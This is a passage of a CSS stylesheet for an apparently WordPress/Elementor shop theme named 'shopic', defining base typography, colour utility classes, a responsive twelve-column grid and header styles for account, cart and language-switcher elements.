blockquote + header h2,
blockquote + h3,
blockquote + h4,
form + h2,
form + header h2,
form + h3,
form + h4 {
  margin-top: 1em; }

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin: 0 0 1em; }

p {
  margin: 0 0 1em; }

ul,
ol {
  margin: 0 0 1em 3em;
  padding: 0; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1em; }

dt {
  font-weight: 700; }

dd {
  margin: 0 0 1.41575em; }

b,
strong {
  font-weight: 700; }

dfn,
cite,
em,
i {
  font-style: italic; }

blockquote {
  font-size: 20px;
  margin: 1.618em 0;
  color: #333;
  line-height: 1.5;
  position: relative;
  border: none;
  text-align: center;
  padding-right: 1em;
  padding-left: 1em;
  padding-top: 30px; }
  blockquote:before {
    content: "\201c";
    color: var(--light);
    position: absolute;
    z-index: 0;
    margin: 0;
    left: 50%;
    -ms-transform: translateX(-50%) translateY(10px);
    -webkit-transform: translateX(-50%) translateY(10px);
    transform: translateX(-50%) translateY(10px);
    font-size: 150px;
    line-height: .4;
    opacity: .2; }
  blockquote cite {
    font-size: 12px;
    font-weight: 700;
    font-style: normal; }

.wp-block-quote {
  border: none; }
  .wp-block-quote.is-style-large:before {
    font-size: 200px; }

.wp-block-quote.has-text-align-right,
.wp-block-quote.has-text-align-right {
  border-right: none; }
  .wp-block-quote.has-text-align-right:before,
  .wp-block-quote.has-text-align-right:before {
    left: auto;
    right: 0;
    -ms-transform: translateX(-12px) translateY(10px) rotateY(180deg);
    -webkit-transform: translateX(-12px) translateY(10px) rotateY(180deg);
    transform: translateX(-12px) translateY(10px) rotateY(180deg); }

.wp-block-pullquote blockquote {
  padding-left: 60px;
  position: relative; }

address {
  margin: 0 0 1em; }

pre {
  background: rgba(0, 0, 0, 0.1);
  font-family: 'Courier 10 Pitch', Courier, monospace;
  margin-bottom: 1.618em;
  padding: 1.618em;
  overflow: auto;
  max-width: 100%; }

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, 'Andale Mono', 'DejaVu Sans Mono', monospace;
  background-color: rgba(0, 0, 0, 0.05);
  padding: 0.202em 0.5407911001em; }

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark,
ins {
  text-decoration: none;
  font-weight: 700;
  background: transparent; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: 0.5ex; }

small {
  font-size: 75%; }

big {
  font-size: 125%; }

figure {
  margin: 0; }

table {
  margin: 0 0 1.41575em;
  width: 100%; }

img {
  height: auto;
  max-width: 100%;
  display: block; }

a {
  color: var(--accent);
  text-decoration: none; }
  a:hover {
    color: var(--primary); }

:focus {
  outline: none; }

.shopic-cute * {
  font-family: 'Comic Sans MS', sans-serif; }

/*-------------------------------------------------------------
1.2 Global styles
--------------------------------------------------------------*/
* {
  box-sizing: border-box; }

body {
  background-color: var(--background);
  overflow-x: hidden;
  font-size: 14px; }

.site {
  overflow-x: hidden; }

.site-content,
.header-widget-region {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

.bg-primary {
  background-color: var(--primary); }

.shape-primary .elementor-shape-fill {
  fill: var(--primary); }

.color-primary {
  color: var(--primary); }

.outline-primary {
  outline-color: var(--primary); }

.bd-primary {
  border-color: var(--primary); }

.bd-t-primary {
  border-top-color: var(--primary); }

.bd-b-primary {
  border-bottom-color: var(--primary); }

.bd-r-primary {
  border-right-color: var(--primary); }

.bd-l-primary {
  border-left-color: var(--primary); }

.bg-primary_hover {
  background-color: var(--primary_hover); }

.shape-primary_hover .elementor-shape-fill {
  fill: var(--primary_hover); }

.color-primary_hover {
  color: var(--primary_hover); }

.outline-primary_hover {
  outline-color: var(--primary_hover); }

.bd-primary_hover {
  border-color: var(--primary_hover); }

.bd-t-primary_hover {
  border-top-color: var(--primary_hover); }

.bd-b-primary_hover {
  border-bottom-color: var(--primary_hover); }

.bd-r-primary_hover {
  border-right-color: var(--primary_hover); }

.bd-l-primary_hover {
  border-left-color: var(--primary_hover); }

.bg-secondary {
  background-color: var(--secondary); }

.shape-secondary .elementor-shape-fill {
  fill: var(--secondary); }

.color-secondary {
  color: var(--secondary); }

.outline-secondary {
  outline-color: var(--secondary); }

.bd-secondary {
  border-color: var(--secondary); }

.bd-t-secondary {
  border-top-color: var(--secondary); }

.bd-b-secondary {
  border-bottom-color: var(--secondary); }

.bd-r-secondary {
  border-right-color: var(--secondary); }

.bd-l-secondary {
  border-left-color: var(--secondary); }

.bg-body {
  background-color: var(--text); }

.shape-body .elementor-shape-fill {
  fill: var(--text); }

.color-body {
  color: var(--text); }

.outline-body {
  outline-color: var(--text); }

.bd-body {
  border-color: var(--text); }

.bd-t-body {
  border-top-color: var(--text); }

.bd-b-body {
  border-bottom-color: var(--text); }

.bd-r-body {
  border-right-color: var(--text); }

.bd-l-body {
  border-left-color: var(--text); }

.bg-heading {
  background-color: var(--accent); }

.shape-heading .elementor-shape-fill {
  fill: var(--accent); }

.color-heading {
  color: var(--accent); }

.outline-heading {
  outline-color: var(--accent); }

.bd-heading {
  border-color: var(--accent); }

.bd-t-heading {
  border-top-color: var(--accent); }

.bd-b-heading {
  border-bottom-color: var(--accent); }

.bd-r-heading {
  border-right-color: var(--accent); }

.bd-l-heading {
  border-left-color: var(--accent); }

.bg-light {
  background-color: var(--light); }

.shape-light .elementor-shape-fill {
  fill: var(--light); }

.color-light {
  color: var(--light); }

.outline-light {
  outline-color: var(--light); }

.bd-light {
  border-color: var(--light); }

.bd-t-light {
  border-top-color: var(--light); }

.bd-b-light {
  border-bottom-color: var(--light); }

.bd-r-light {
  border-right-color: var(--light); }

.bd-l-light {
  border-left-color: var(--light); }

.bg-dark {
  background-color: var(--dark); }

.shape-dark .elementor-shape-fill {
  fill: var(--dark); }

.color-dark {
  color: var(--dark); }

.outline-dark {
  outline-color: var(--dark); }

.bd-dark {
  border-color: var(--dark); }

.bd-t-dark {
  border-top-color: var(--dark); }

.bd-b-dark {
  border-bottom-color: var(--dark); }

.bd-r-dark {
  border-right-color: var(--dark); }

.bd-l-dark {
  border-left-color: var(--dark); }

.bg-border {
  background-color: var(--border); }

.shape-border .elementor-shape-fill {
  fill: var(--border); }

.color-border {
  color: var(--border); }

.outline-border {
  outline-color: var(--border); }

.bd-border {
  border-color: var(--border); }

.bd-t-border {
  border-top-color: var(--border); }

.bd-b-border {
  border-bottom-color: var(--border); }

.bd-r-border {
  border-right-color: var(--border); }

.bd-l-border {
  border-left-color: var(--border); }

.bg-background {
  background-color: var(--background); }

.shape-background .elementor-shape-fill {
  fill: var(--background); }

.color-background {
  color: var(--background); }

.outline-background {
  outline-color: var(--background); }

.bd-background {
  border-color: var(--background); }

.bd-t-background {
  border-top-color: var(--background); }

.bd-b-background {
  border-bottom-color: var(--background); }

.bd-r-background {
  border-right-color: var(--background); }

.bd-l-background {
  border-left-color: var(--background); }

.lazyloaded {
  -webkit-transition: all 0.3s !important;
  transition: all 0.3s !important; }

#page .site-content {
  margin-top: 4.235801032em;
  margin-bottom: 2.2906835em; }
  @media (max-width: 767px) {
    #page .site-content {
      margin-top: 1.41575em;
      margin-bottom: 1.41575em; } }
  body.home #page .site-content {
    margin-top: 0; }

body.home #page .shopic-breadcrumb {
  display: none; }

/*-------------------------------------------------------------
1.3 Grid
--------------------------------------------------------------*/
.col-fluid {
  padding-left: 15px;
  padding-right: 15px; }
  @media (max-width: 1320px) {
    .col-fluid {
      padding-left: 30px;
      padding-right: 30px; } }

.col-full {
  max-width: 1320px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .col-full::before, .col-full::after {
    content: '';
    display: table; }
  .col-full::after {
    clear: both; }
  .col-full:after {
    content: " ";
    display: block;
    clear: both; }
  @media (min-width: 768px) and (max-width: 1320px) {
    .col-full {
      padding-left: 30px;
      padding-right: 30px;
      width: auto; } }

[data-elementor-columns] {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px; }
  [data-elementor-columns] .column-item {
    padding-left: 15px;
    padding-right: 15px; }

[data-elementor-columns-mobile="1"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

[data-elementor-columns-mobile="2"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%; }

[data-elementor-columns-mobile="3"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.3333333333%;
          flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

[data-elementor-columns-mobile="4"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%; }

[data-elementor-columns-mobile="5"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 20%;
          flex: 0 0 20%;
  max-width: 20%; }

[data-elementor-columns-mobile="6"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

@media (min-width: 768px) {
  [data-elementor-columns-tablet="1"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  [data-elementor-columns-tablet="2"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  [data-elementor-columns-tablet="3"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  [data-elementor-columns-tablet="4"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  [data-elementor-columns-tablet="5"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  [data-elementor-columns-tablet="6"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; } }

@media (min-width: 1024px) {
  [data-elementor-columns="1"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  [data-elementor-columns="2"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  [data-elementor-columns="3"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  [data-elementor-columns="4"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  [data-elementor-columns="5"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  [data-elementor-columns="6"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; } }

.page-template-template-homepage #primary,
.page-template-template-homepage .site-main {
  margin-bottom: 0; }

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
  max-width: 1320px; }
  @media (min-width: 768px) and (max-width: 1320px) {
    .container {
      padding-left: 30px;
      padding-right: 30px;
      width: auto; } }

.row {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px; }

[class*=" column-"], [class^="column-"] {
  padding-left: 15px;
  padding-right: 15px; }

.column-1 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 8.3333333333%;
          flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%; }

.column-2 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

.column-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%; }

.column-4 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.3333333333%;
          flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.column-5 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 41.6666666667%;
          flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%; }

.column-6 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%; }

.column-7 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 58.3333333333%;
          flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%; }

.column-8 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 66.6666666667%;
          flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%; }

.column-9 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%; }

.column-10 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 83.3333333333%;
          flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%; }

.column-11 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 91.6666666667%;
          flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%; }

.column-12 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

@media (min-width: 768px) {
  .column-tablet-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .column-tablet-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .column-tablet-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .column-tablet-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .column-tablet-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .column-tablet-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .column-tablet-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .column-tablet-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .column-tablet-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .column-tablet-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .column-tablet-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .column-tablet-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; } }

@media (min-width: 1024px) {
  .column-desktop-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .column-desktop-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .column-desktop-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .column-desktop-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .column-desktop-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .column-desktop-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .column-desktop-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .column-desktop-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .column-desktop-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .column-desktop-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .column-desktop-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .column-desktop-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; } }

.hide {
  display: none !important; }

@media (min-width: 768px) {
  .tablet-hide {
    display: none !important; } }

@media (min-width: 1024px) {
  .desktop-hide {
    display: none !important; } }

@media (max-width: 767px) {
  .tablet-hide-down {
    display: none !important; } }

@media (max-width: 1023px) {
  .desktop-hide-down {
    display: none !important; } }

/*-------------------------------------------------------------
2.0 Header
--------------------------------------------------------------*/
.site-header {
  background-position: center center;
  position: relative;
  z-index: 996;
  background-color: var(--background); }
  .site-header .site-logo-anchor,
  .site-header .site-logo-link,
  .site-header .custom-logo-link {
    display: block;
    margin-bottom: 0; }
  .site-header .widget {
    margin-bottom: 0; }
  @media (max-width: 768px) {
    .site-header .container {
      padding-left: 15px;
      padding-right: 15px; } }

.logo-dark {
  display: none; }

.site-branding {
  margin-bottom: 0;
  display: block;
  clear: both; }
  .site-branding .custom-logo-link + .site-branding-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important; }
  .site-branding img {
    height: auto; }
  .site-branding .site-title {
    font-size: 2em;
    letter-spacing: -1px;
    margin: 0;
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    font-weight: 700; }
  .site-branding .site-description {
    font-size: 0.875em;
    display: none; }
  .site-branding .logo {
    margin: 0; }

.site-header-account {
  position: relative; }
  @media (max-width: 1024px) {
    .site-header-account {
      display: none; } }
  .site-header-account > a {
    white-space: nowrap;
    display: block; }
    .site-header-account > a i {
      font-size: 16px;
      line-height: 1;
      color: var(--accent); }
  .site-header-account .login-form-title {
    font-size: 18px;
    color: #333; }
  .site-header-account .account-dropdown {
    text-align: left;
    right: 0;
    top: 100%;
    position: absolute;
    pointer-events: none;
    opacity: 0;
    z-index: 100;
    visibility: hidden;
    margin-top: 20px; }
    .site-header-account .account-dropdown:before {
      content: "";
      display: block;
      position: absolute;
      top: -25px;
      width: 100%;
      right: -10px;
      height: 25px; }
    .site-header-account .account-dropdown .result-error {
      margin: 1em 0; }
    .site-header-account .account-dropdown:after {
      content: "";
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      height: 2px;
      width: 100%;
      background-color: var(--primary); }
    #elementor-sidebar .site-header-account .account-dropdown {
      left: 0;
      right: unset; }
    .site-header-account .account-dropdown.right {
      left: 0;
      right: unset; }
      .site-header-account .account-dropdown.right .account-wrap:before {
        left: 20px;
        right: unset; }
    .site-header-account .account-dropdown.justify {
      right: 50%;
      -webkit-transform: translateX(50%);
          -ms-transform: translateX(50%);
              transform: translateX(50%); }
      .site-header-account .account-dropdown.justify .account-wrap:before {
        right: 50%;
        -webkit-transform: translateX(50%) rotate(45deg);
            -ms-transform: translateX(50%) rotate(45deg);
                transform: translateX(50%) rotate(45deg); }
    .site-header-account .account-dropdown a.register-link, .site-header-account .account-dropdown a.lostpass-link {
      color: var(--primary);
      font-size: 14px; }
      .site-header-account .account-dropdown a.register-link:hover, .site-header-account .account-dropdown a.lostpass-link:hover {
        text-decoration: underline; }
    .site-header-account .account-dropdown label {
      margin-bottom: 0.5rem;
      font-size: 14px;
      line-height: 1.5; }
    .site-header-account .account-dropdown p {
      margin-bottom: 15px; }
    .site-header-account .account-dropdown input, .site-header-account .account-dropdown button {
      line-height: normal !important;
      border-width: 1px;
      padding: 15px;
      width: 100%; }
    .site-header-account .account-dropdown button {
      font-size: 12px !important;
      text-transform: uppercase; }
    .site-header-account .account-dropdown .account-wrap {
      display: block !important;
      position: relative;
      background-color: var(--background);
      box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
      border-width: 2px;
      border-style: solid;
      border-color: var(--border); }
    .site-header-account .account-dropdown .account-inner {
      width: 320px;
      padding: 20px;
      max-height: 500px;
      overflow: auto; }
      .site-header-account .account-dropdown .account-inner.dashboard {
        width: 210px;
        padding: 12px 0; }
      .site-header-account .account-dropdown .account-inner::-webkit-scrollbar {
        width: 3px; }
      .site-header-account .account-dropdown .account-inner::-webkit-scrollbar-track {
        -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
        background-color: #F5F5F5; }
      .site-header-account .account-dropdown .account-inner::-webkit-scrollbar-thumb {
        background-color: #000000; }
  .site-header-account .account-links-menu,
  .site-header-account .account-dashboard {
    list-style: none;
    margin: 0; }
    .site-header-account .account-links-menu li a,
    .site-header-account .account-dashboard li a {
      width: 100%;
      text-align: left;
      color: var(--text);
      font-size: 14px;
      line-height: 20px;
      display: block;
      padding: 8px 20px; }
      .site-header-account .account-links-menu li a:hover,
      .site-header-account .account-dashboard li a:hover {
        color: var(--primary);
        background-color: rgba(0, 0, 0, 0.035); }

.shopic-custom-link ul {
  margin: 0;
  list-style-type: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
          justify-content: flex-end; }
  .shopic-custom-link ul li {
    border-left: 1px solid;
    border-color: var(--border);
    padding-left: 20px;
    margin-left: 20px; }
    .shopic-custom-link ul li:first-child {
      border: 0; }

.shopic-custom-link a {
  color: var(--text); }
  .shopic-custom-link a:hover {
    color: var(--primary); }

.site-header-search > a {
  white-space: nowrap;
  display: block; }
  .site-header-search > a i {
    font-size: 18px;
    color: var(--accent); }

@media (max-width: 1024px) {
  .site-header-wishlist {
    display: none; } }

.site-header-wishlist .header-wishlist {
  position: relative;
  display: block; }

.site-header-cart.header-cart-mobile {
  padding-right: 15px; }
  @media (min-width: 1024px) {
    .site-header-cart.header-cart-mobile {
      display: none; } }
  .site-header-cart.header-cart-mobile .cart-style-2 {
    display: none; }
  .site-header-cart.header-cart-mobile .cart-contents:before {
    font-size: 20px;
    color: var(--accent); }
  .site-header-cart.header-cart-mobile .count {
    display: inline-block;
    position: absolute;
    line-height: 12px;
    font-size: 12px;
    padding: 2px 4px;
    text-align: center;
    border-radius: 50px;
    bottom: 60%;
    color: #fff;
    background-color: var(--primary);
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }
  .site-header-cart.header-cart-mobile .amount {
    display: none; }
  .site-header-cart.header-cart-mobile + .menu-mobile-nav-button {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
            order: -1; }

.header-navigation-background .main-navigation ul.menu > li.menu-item:hover > a, .header-navigation-background .main-navigation ul.menu > li.menu-item.current-menu-item > a, .header-navigation-background .main-navigation ul.menu > li.menu-item.current-menu-parent > a {
  color: #000;
  opacity: 0.5; }

.header-navigation-background .main-navigation ul.menu > li.menu-item > a {
  color: #fff; }

.site-welcome {
  color: var(--accent); }

.header-main {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  padding-top: 1em;
  padding-bottom: 1em; }
  @media (min-width: 1024px) {
    .header-main {
      padding-top: 2.5em;
      padding-bottom: 2.5em; } }

.header-divider {
  border-top: 1px solid;
  height: 0;
  border-top-color: var(--border); }

.header-navigation .shopic-contact .contact_link + .sub-title, .header-navigation .shopic-contact .title + .sub-title {
  margin-left: 8px; }

.header-navigation .shopic-contact .contact_icon i {
  line-height: 1;
  padding-bottom: 0; }

.shopic-language-switcher ul {
  list-style-type: none;
  margin: 0;
  padding: 0; }

.shopic-language-switcher a {
  color: var(--text);
  display: block; }
  .shopic-language-switcher a:hover {
    color: var(--primary); }

.shopic-language-switcher img {
  display: inline-block;
  margin-right: 5px; }

.shopic-language-switcher .sub-item {
  display: none;
  position: absolute;
  top: 100%;
  left: -16px;
  z-index: 999;
  text-align: left;
  background-color: #fff;
  padding: 1rem 0;
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05); }
  .shopic-language-switcher .sub-item a {
    padding: 0.875em 1.41575em;
    font-size: 0.875em;
    min-width: 200px; }
    .shopic-language-switcher .sub-item a:hover, .shopic-language-switcher .sub-item a:focus {
      background-color: rgba(0, 0, 0, 0.05); }

.shopic-language-switcher li.item {
  position: relative; }
  .shopic-language-switcher li.item span:hover {
    color: var(--primary); }
  .shopic-language-switcher li.item:hover .sub-item {
    display: block; }

.shopic-contact .contact_inner + .contact_inner {
  margin-left: 1em; }
  @media (min-width: 1025px) {
    .shopic-contact .contact_inner + .contact_inner {
      margin-left: 2.5em; } }
  .shopic-contact .contact_inner + .contact_inner > div:first-child {
    padding-left: 1em;
    border-left: 1px solid;
    border-left-color: var(--border); }
    @media (min-width: 1025px) {
      .shopic-contact .contact_inner + .contact_inner > div:first-child {
        padding-left: 2.5em; } }

.shopic-contact .contact_icon {
  font-size: 30px;
  margin-right: 10px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  color: var(--primary); }
  .shopic-contact .contact_icon i {
    padding-bottom: 5px; }
  .shopic-contact .contact_icon + .contact_content {
    display: block; }
    .shopic-contact .contact_icon + .contact_content .contact_link + .sub-title {
      margin-top: 10px; }
    .shopic-contact .contact_icon + .contact_content .contact_link:hover span {
      color: var(--primary_hover); }
    .shopic-contact .contact_icon + .contact_content .title {
      font-weight: 700; }
      .shopic-contact .contact_icon + .contact_content .title + .sub-title {
        margin-top: 10px; }
    .shopic-contact .contact_icon + .contact_content .sub-title {
      padding-top: 3px; }
      .shopic-contact .contact_icon + .contact_content .sub-title + .title, .shopic-contact .contact_icon + .contact_content .sub-title + .contact_link {
        margin-top: 10px; }
      .shopic-contact .contact_icon + .contact_content .sub-title + .contact_link {
        margin-left: 8px; }

.shopic-contact .contact_content {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: baseline;
  -webkit-align-items: baseline;
          align-items: baseline;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column;
  margin-right: 20px; }
  .shopic-contact .contact_content a {
    display: block;
    line-height: 1; }
  .shopic-contact .contact_content .title {
    display: block;
    line-height: 1;
    font-size: 24px;
    letter-spacing: -1px;
    color: var(--primary);
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }
  .shopic-contact .contact_content .sub-title {
    display: block;
    font-size: 13px;
    color: var(--secondary);
    line-height: 1;
    margin-bottom: 5px;
    margin-left: 10px; }

@media (max-width: 1023px) {
  .header-group-mobile {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between; } }

.header-group-action .site-header-account .account-dropdown.active {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
  z-index: 999; }

.header-1 {
  border-bottom: 1px solid;
  border-color: var(--border);
  margin-bottom: 2.617924em; }
  @media (max-width: 1023px) {
    .header-1 .header-left {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
              justify-content: space-between;
      width: 100%; } }
  .header-1 .header-center {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1; }
  .header-1 .header-right {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
            justify-content: flex-end; }
    .header-1 .header-right .header-group-action {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
              justify-content: flex-end; }
      .header-1 .header-right .header-group-action.left {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
                justify-content: flex-start; }
      .header-1 .header-right .header-group-action.center {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
                justify-content: center; }
      .header-1 .header-right .header-group-action > div:not(:last-child) {
        margin-right: 22px; }
      .header-1 .header-right .header-group-action .site-search {
        width: 100%; }
